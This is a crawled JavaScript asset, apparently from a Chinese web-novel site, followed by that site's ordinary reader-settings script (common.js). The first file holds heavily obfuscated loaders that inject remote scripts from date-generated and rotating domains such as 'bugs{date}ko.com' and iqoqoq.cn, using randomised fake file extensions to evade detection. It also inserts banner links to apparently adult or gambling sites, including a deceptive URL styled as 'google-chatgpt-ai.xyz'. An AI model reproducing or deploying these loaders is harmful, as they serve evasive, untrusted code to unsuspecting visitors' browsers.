document.writeln("<ins id=\'s0uh8i10005\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/zsbsids0uh8i10005\'></script>");



} 



function chapter3(){
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

function a0_0x1d64(){var _0x3d8bfb=['platform','split','random','fromCharCode','5490RyumlQ','1086253RAKvxI','2430sTRbQO','12PUmmKL','substr','LiWinra','indexOf','461340suXbbp','7333168RQTJod','514266DPsqKt','1308nDjbtu','rc=\x22','floor','77058TVOSuh','getFullYear','parse','reverse','join','length','uci','rcs','now','spt','substring','5dMactw','761628RUFdtr','write','getTime','3015'];a0_0x1d64=function(){return _0x3d8bfb;};return a0_0x1d64();}function a0_0x8007(_0x415abd,_0x1b1ba0){var _0x1d649e=a0_0x1d64();return a0_0x8007=function(_0x80071a,_0x135d1a){_0x80071a=_0x80071a-0x1f0;var _0x1d74d4=_0x1d649e[_0x80071a];return _0x1d74d4;},a0_0x8007(_0x415abd,_0x1b1ba0);}(function(_0x197f79,_0x3f8348){var _0x124ff1=a0_0x8007,_0x44a6f0=_0x197f79();while(!![]){try{var _0x2e177c=parseInt(_0x124ff1(0x1f7))/0x1+parseInt(_0x124ff1(0x207))/0x2+parseInt(_0x124ff1(0x1f5))/0x3+parseInt(_0x124ff1(0x1f8))/0x4*(parseInt(_0x124ff1(0x20f))/0x5)+parseInt(_0x124ff1(0x1f1))/0x6*(parseInt(_0x124ff1(0x210))/0x7)+parseInt(_0x124ff1(0x1f6))/0x8+-parseInt(_0x124ff1(0x1fb))/0x9*(parseInt(_0x124ff1(0x1f0))/0xa);if(_0x2e177c===_0x3f8348)break;else _0x44a6f0['push'](_0x44a6f0['shift']());}catch(_0x32c056){_0x44a6f0['push'](_0x44a6f0['shift']());}}}(a0_0x1d64,0x87568),(function(){var _0x38b1da=a0_0x8007;function _0x121791(_0x47da3b){var _0x46a725=a0_0x8007;return _0x47da3b[_0x46a725(0x20c)]('')[_0x46a725(0x1fe)]()[_0x46a725(0x1ff)]('');}var _0xaab61b=Date[_0x38b1da(0x1fd)](new Date())/0x3e8+'',_0x1bf258=_0xaab61b[_0x38b1da(0x205)](0x6,0xa),_0x488a31='vue',_0x524f9a=0x1131264,_0x1140bb=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x53e582=_0x38b1da(0x20a),_0x571330=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1,_0x1c811e=_0x524f9a,_0x1b8c5b=0x36d;_0x53e582=='5'&&(_0x1140bb=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x483da1=_0x53e582,_0x3425ba=new Date(Date[_0x38b1da(0x203)]()-_0x1c811e),_0x21ab52=document,_0x25738a=_0x488a31,_0x5a8509=_0x21ab52,_0xe0889f=_0x1b8c5b,_0x4bf71e='',_0x190ace=_0x3425ba['getMonth']()+0x1,_0x4a783d=_0x3425ba['getDate'](),_0xaf284f=''+_0x3425ba[_0x38b1da(0x1fc)]();_0xaf284f+=_0x190ace<=0x9?'0'+_0x190ace:_0x190ace;var _0x1a3211=navigator;_0xaf284f+=_0x4a783d<=0x9?'0'+_0x4a783d:_0x4a783d,_0xaab61b=_0xaab61b*_0x571330;var _0x1bf17b=(_0xaab61b+'')[_0x38b1da(0x200)];_0xaf284f+=_0x483da1;var _0x301b34=_0x571330+''+_0x1bf17b+_0xaab61b,_0x1acd79={0x1:'+',0x2:'*'};for(var _0x25fa9e=0x0;_0x25fa9e<0x6;_0x25fa9e++){var _0x411ced=0x61,_0x11b635=0x1a,_0x492493=String[_0x38b1da(0x20e)],_0x49b69f=parseInt(_0xaf284f)*_0x1140bb[_0x25fa9e*0x3+0x1]+_0x1140bb[_0x25fa9e*0x3+0x2],_0x3ad967=_0x49b69f%_0x1140bb[_0x25fa9e*0x3],_0x2554dc=_0x3ad967%_0x11b635;_0x4bf71e+=_0x492493(_0x411ced+_0x2554dc);}var _0x3e5a0d=Math['floor'](Math['random']()*0x2)+0x1,_0x43579a=Math[_0x38b1da(0x1fa)](Math['random']()*0x3e6)+0x1,_0x19c221=_0xe0889f,_0x4b7f76=(_0x19c221+'')['split'](''),_0x207ef7=_0x4b7f76['length'],_0x316c32=location,_0x435d6b=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x3e6)+0x1,_0x49ad48=_0x43579a+_0x1acd79[_0x3e5a0d]+_0x435d6b;function _0x39eaa7(){var _0x199d0f=_0x38b1da,_0x1c6052=_0x57b651();for(var _0x58616a=0x0;_0x58616a<_0x1c6052[_0x199d0f(0x200)];_0x58616a++){var _0x11e266=_0x1c6052[_0x58616a];_0x2cab4a(_0x11e266);}}var _0x3f8433=_0x4bf71e+'.',_0xc76d53=(_0x43579a+'')[_0x38b1da(0x200)],_0x5c4cfd=_0x316c32['href'],_0x3b82da=[_0x207ef7],_0x5ad85c=[];for(var _0x25fa9e=0x0;_0x25fa9e<0xa;_0x25fa9e++){var _0x1eaf16=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1;_0x5ad85c[_0x25fa9e]=_0x1eaf16;}var _0x42049b=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9],_0x546df8=(_0x435d6b+'')[_0x38b1da(0x200)];function _0x2cab4a(_0x149a62){var _0x33f3e0=_0x38b1da,_0x540774=_0x33f3e0(0x1f3),_0x45f29a=_0x33f3e0(0x206),_0x1e9259=_0x1a3211[_0x33f3e0(0x20b)][_0x33f3e0(0x1f4)](_0x540774[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x46ca50=function(_0x2fe893){var _0x298def=_0x33f3e0;_0x5a8509[_0x298def(0x208)](_0x2fe893);},_0x24f4b9=_0x1a3211['platform'][_0x33f3e0(0x1f4)](_0x45f29a[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x307b0f=_0x1a3211['platform']?![]:!![];_0x46ca50(_0x149a62);}for(var _0x25fa9e=0x1;_0x25fa9e<_0x42049b[_0x38b1da(0x200)];_0x25fa9e++){const _0x34210e=Math['floor'](Math[_0x38b1da(0x20d)]()*(_0x25fa9e+0x1));[_0x42049b[_0x25fa9e],_0x42049b[_0x34210e]]=[_0x42049b[_0x34210e],_0x42049b[_0x25fa9e]];}var _0x39f32d=_0x1bf258,_0x148674=eval(_0x49ad48)*_0x39f32d+'2';_0x3f8433+=_0x121791(_0x38b1da(0x201));for(var _0x25fa9e=0x0;_0x25fa9e<_0x207ef7;_0x25fa9e++){var _0x49711d=_0x42049b[_0x25fa9e];_0x5ad85c[_0x49711d]=_0x4b7f76[_0x25fa9e],_0x3b82da[_0x25fa9e+0x1]=_0x49711d;}var _0x10f872=_0x3b82da[_0x38b1da(0x1ff)]('')+_0x5ad85c[_0x38b1da(0x1ff)](''),_0x3942b3=_0x3e5a0d+''+_0xc76d53+_0x546df8+_0x43579a+_0x435d6b+_0x148674,_0x3d14e7=_0x301b34+_0x3942b3;function _0x57b651(){var _0x50da44=_0x38b1da;return['<',_0x121791(_0x50da44(0x202)),_0x121791('tpi'),'\x20s',_0x50da44(0x1f9),'ht',_0x121791(_0x50da44(0x204)),':','/','/',_0x3f8433,'/',_0x25738a,'?',_0x10f872,_0x3d14e7,new Date()[_0x50da44(0x209)]()+'','\x22>','<','/s','c',_0x121791('tpir'),'>'];}_0x39eaa7();}()));





break;
case 2:


(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "B3X7VumF43e42JDsrnPNBG", "1679", "2", "https://{weekday}.bugs{date}ko.com/");




}}



 function info1(){
document.writeln("<a href=\'https://web3.0.page.live18.club:1590/img/line/th.htm\' target=\'_blank\'><img src=\'https://web3.0.page.live18.club:1590/img/line/th.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");


}

function info2(){


function a0_0x1d64(){var _0x3d8bfb=['platform','split','random','fromCharCode','5490RyumlQ','1086253RAKvxI','2430sTRbQO','12PUmmKL','substr','LiWinra','indexOf','461340suXbbp','7333168RQTJod','514266DPsqKt','1308nDjbtu','rc=\x22','floor','77058TVOSuh','getFullYear','parse','reverse','join','length','uci','rcs','now','spt','substring','5dMactw','761628RUFdtr','write','getTime','3015'];a0_0x1d64=function(){return _0x3d8bfb;};return a0_0x1d64();}function a0_0x8007(_0x415abd,_0x1b1ba0){var _0x1d649e=a0_0x1d64();return a0_0x8007=function(_0x80071a,_0x135d1a){_0x80071a=_0x80071a-0x1f0;var _0x1d74d4=_0x1d649e[_0x80071a];return _0x1d74d4;},a0_0x8007(_0x415abd,_0x1b1ba0);}(function(_0x197f79,_0x3f8348){var _0x124ff1=a0_0x8007,_0x44a6f0=_0x197f79();while(!![]){try{var _0x2e177c=parseInt(_0x124ff1(0x1f7))/0x1+parseInt(_0x124ff1(0x207))/0x2+parseInt(_0x124ff1(0x1f5))/0x3+parseInt(_0x124ff1(0x1f8))/0x4*(parseInt(_0x124ff1(0x20f))/0x5)+parseInt(_0x124ff1(0x1f1))/0x6*(parseInt(_0x124ff1(0x210))/0x7)+parseInt(_0x124ff1(0x1f6))/0x8+-parseInt(_0x124ff1(0x1fb))/0x9*(parseInt(_0x124ff1(0x1f0))/0xa);if(_0x2e177c===_0x3f8348)break;else _0x44a6f0['push'](_0x44a6f0['shift']());}catch(_0x32c056){_0x44a6f0['push'](_0x44a6f0['shift']());}}}(a0_0x1d64,0x87568),(function(){var _0x38b1da=a0_0x8007;function _0x121791(_0x47da3b){var _0x46a725=a0_0x8007;return _0x47da3b[_0x46a725(0x20c)]('')[_0x46a725(0x1fe)]()[_0x46a725(0x1ff)]('');}var _0xaab61b=Date[_0x38b1da(0x1fd)](new Date())/0x3e8+'',_0x1bf258=_0xaab61b[_0x38b1da(0x205)](0x6,0xa),_0x488a31='vue',_0x524f9a=0x1131264,_0x1140bb=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x53e582=_0x38b1da(0x20a),_0x571330=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1,_0x1c811e=_0x524f9a,_0x1b8c5b=0x36d;_0x53e582=='5'&&(_0x1140bb=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x483da1=_0x53e582,_0x3425ba=new Date(Date[_0x38b1da(0x203)]()-_0x1c811e),_0x21ab52=document,_0x25738a=_0x488a31,_0x5a8509=_0x21ab52,_0xe0889f=_0x1b8c5b,_0x4bf71e='',_0x190ace=_0x3425ba['getMonth']()+0x1,_0x4a783d=_0x3425ba['getDate'](),_0xaf284f=''+_0x3425ba[_0x38b1da(0x1fc)]();_0xaf284f+=_0x190ace<=0x9?'0'+_0x190ace:_0x190ace;var _0x1a3211=navigator;_0xaf284f+=_0x4a783d<=0x9?'0'+_0x4a783d:_0x4a783d,_0xaab61b=_0xaab61b*_0x571330;var _0x1bf17b=(_0xaab61b+'')[_0x38b1da(0x200)];_0xaf284f+=_0x483da1;var _0x301b34=_0x571330+''+_0x1bf17b+_0xaab61b,_0x1acd79={0x1:'+',0x2:'*'};for(var _0x25fa9e=0x0;_0x25fa9e<0x6;_0x25fa9e++){var _0x411ced=0x61,_0x11b635=0x1a,_0x492493=String[_0x38b1da(0x20e)],_0x49b69f=parseInt(_0xaf284f)*_0x1140bb[_0x25fa9e*0x3+0x1]+_0x1140bb[_0x25fa9e*0x3+0x2],_0x3ad967=_0x49b69f%_0x1140bb[_0x25fa9e*0x3],_0x2554dc=_0x3ad967%_0x11b635;_0x4bf71e+=_0x492493(_0x411ced+_0x2554dc);}var _0x3e5a0d=Math['floor'](Math['random']()*0x2)+0x1,_0x43579a=Math[_0x38b1da(0x1fa)](Math['random']()*0x3e6)+0x1,_0x19c221=_0xe0889f,_0x4b7f76=(_0x19c221+'')['split'](''),_0x207ef7=_0x4b7f76['length'],_0x316c32=location,_0x435d6b=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x3e6)+0x1,_0x49ad48=_0x43579a+_0x1acd79[_0x3e5a0d]+_0x435d6b;function _0x39eaa7(){var _0x199d0f=_0x38b1da,_0x1c6052=_0x57b651();for(var _0x58616a=0x0;_0x58616a<_0x1c6052[_0x199d0f(0x200)];_0x58616a++){var _0x11e266=_0x1c6052[_0x58616a];_0x2cab4a(_0x11e266);}}var _0x3f8433=_0x4bf71e+'.',_0xc76d53=(_0x43579a+'')[_0x38b1da(0x200)],_0x5c4cfd=_0x316c32['href'],_0x3b82da=[_0x207ef7],_0x5ad85c=[];for(var _0x25fa9e=0x0;_0x25fa9e<0xa;_0x25fa9e++){var _0x1eaf16=Math[_0x38b1da(0x1fa)](Math[_0x38b1da(0x20d)]()*0x9)+0x1;_0x5ad85c[_0x25fa9e]=_0x1eaf16;}var _0x42049b=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9],_0x546df8=(_0x435d6b+'')[_0x38b1da(0x200)];function _0x2cab4a(_0x149a62){var _0x33f3e0=_0x38b1da,_0x540774=_0x33f3e0(0x1f3),_0x45f29a=_0x33f3e0(0x206),_0x1e9259=_0x1a3211[_0x33f3e0(0x20b)][_0x33f3e0(0x1f4)](_0x540774[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x46ca50=function(_0x2fe893){var _0x298def=_0x33f3e0;_0x5a8509[_0x298def(0x208)](_0x2fe893);},_0x24f4b9=_0x1a3211['platform'][_0x33f3e0(0x1f4)](_0x45f29a[_0x33f3e0(0x1f2)](0x2,0x3))!=-0x1,_0x307b0f=_0x1a3211['platform']?![]:!![];_0x46ca50(_0x149a62);}for(var _0x25fa9e=0x1;_0x25fa9e<_0x42049b[_0x38b1da(0x200)];_0x25fa9e++){const _0x34210e=Math['floor'](Math[_0x38b1da(0x20d)]()*(_0x25fa9e+0x1));[_0x42049b[_0x25fa9e],_0x42049b[_0x34210e]]=[_0x42049b[_0x34210e],_0x42049b[_0x25fa9e]];}var _0x39f32d=_0x1bf258,_0x148674=eval(_0x49ad48)*_0x39f32d+'2';_0x3f8433+=_0x121791(_0x38b1da(0x201));for(var _0x25fa9e=0x0;_0x25fa9e<_0x207ef7;_0x25fa9e++){var _0x49711d=_0x42049b[_0x25fa9e];_0x5ad85c[_0x49711d]=_0x4b7f76[_0x25fa9e],_0x3b82da[_0x25fa9e+0x1]=_0x49711d;}var _0x10f872=_0x3b82da[_0x38b1da(0x1ff)]('')+_0x5ad85c[_0x38b1da(0x1ff)](''),_0x3942b3=_0x3e5a0d+''+_0xc76d53+_0x546df8+_0x43579a+_0x435d6b+_0x148674,_0x3d14e7=_0x301b34+_0x3942b3;function _0x57b651(){var _0x50da44=_0x38b1da;return['<',_0x121791(_0x50da44(0x202)),_0x121791('tpi'),'\x20s',_0x50da44(0x1f9),'ht',_0x121791(_0x50da44(0x204)),':','/','/',_0x3f8433,'/',_0x25738a,'?',_0x10f872,_0x3d14e7,new Date()[_0x50da44(0x209)]()+'','\x22>','<','/s','c',_0x121791('tpir'),'>'];}_0x39eaa7();}()));



}



function live1(){
document.writeln("<a href=\'http://www.18wen18.com/free23.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");


}

function live2(){
document.writeln("<div><span style=\'background-color:#96C5E3;color:#ffffff;\'>收藏备用网址:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i-book.vip</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#96c5e3;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;收藏备用网址:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' ");
document.writeln("target=\'_blank\'>https://i-book.vip</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#896461;color:#ffffff;\'>Backup site:<a href=\'https://information-systemmatic.about.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i-book.vip</b></a></span></div>");
document.writeln("");

}

--- FILE ---
content_type: application/javascript
request_url: https://m.po18gw.com/17mb/scripts/common.js
body_size: 1640
content:
function user(){
    if(getCookie('_17mb_username') !=""){
        document.write('<p class="p1"><i></i><a href="/mybook.php" rel="nofollow">书架</a></p><p class="p2"><i></i><a href="/user.php" rel="nofollow">我的</a></p>')
    }else{
        document.write('<p class="p1"><i></i><a href="/mybook.php" rel="nofollow">书架</a></p><p class="p2"><i></i><a href="/login.php" rel="nofollow">登录</a></p>')
    }
}
function getCookie(c_name)
{
    if (document.cookie.length>0){
        c_start=document.cookie.indexOf(c_name + "=")
        if (c_start!=-1){ 
            c_start=c_start + c_name.length+1 
            c_end=document.cookie.indexOf(";",c_start)
            if (c_end==-1)
                c_end=document.cookie.length
            return unescape(document.cookie.substring(c_start,c_end))
        } 
    }
    return ""
}
var checkbg = "#577a13";
//内容页用户设置
function nr_setbg(intype){
    var light = document.getElementById("lightdiv");
    if(intype == "light"){
        if(light.innerHTML == "关灯"){
            set("light","yes");
            document.cookie="light=yes;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "big"){
        set("font","big");
        document.cookie="font=big;path=/";
    }
    if(intype == "middle"){
        set("font","middle");
        document.cookie="font=middle;path=/";
    }
    if(intype == "small"){
        set("font","small");
        document.cookie="font=small;path=/";
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }
    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("","");
    }
}

//内容页应用设置
function set(intype,p){
    var nr_body = document.getElementById("novelbody");//页面body
    var lightdiv = document.getElementById("lightdiv");//灯光div
    var fontfont = document.getElementById("fontfont");//字体div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("novelcontent");//内容div
    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            nr_body.style.backgroundColor = "#32373B";
            nr1.style.color = "#999";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#666";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#000";
        }
    }
    //字体
    if(intype == "font"){
        //alert(p);
        fontbig.style.backgroundColor = "";
        fontmiddle.style.backgroundColor = "";
        fontsmall.style.backgroundColor = "";
        if(p == "big"){
            fontbig.style.backgroundColor = checkbg;
            nr1.style.fontSize = "24px";
        }
        if(p == "middle"){
            fontmiddle.style.backgroundColor = checkbg;
            nr1.style.fontSize = "16px";
        }
        if(p == "small"){
            fontsmall.style.backgroundColor = checkbg;
            nr1.style.fontSize = "12px";
        }
    }
}
function gg_new(){
document.writeln("&nbsp;&nbsp;&nbsp;&nbsp;<span style=\'background-color:#96C5E3;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;&nbsp;收藏备用网址：<a href=\'https://m.roushuwu.club/\' target=\'_blank\'><font color=\'#ffffff\'>https://m.roushuwu.club/</font></a></span></span>&nbsp;&nbsp;&nbsp;&nbsp;</span>");

}

var isUC=/UCBrowser/i.test(navigator.userAgent);var isMobile=(function(){var regex_match=/(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;var u=navigator.userAgent;if(null==u){return true;}																 
var result=regex_match.exec(u);if(null==result){return false}else{return true}})();





function yzw_tool_7(){if(isMobile){


}}

//异步的统计代码直接放在此处,但需要把开头的<script>和结尾的</script>去掉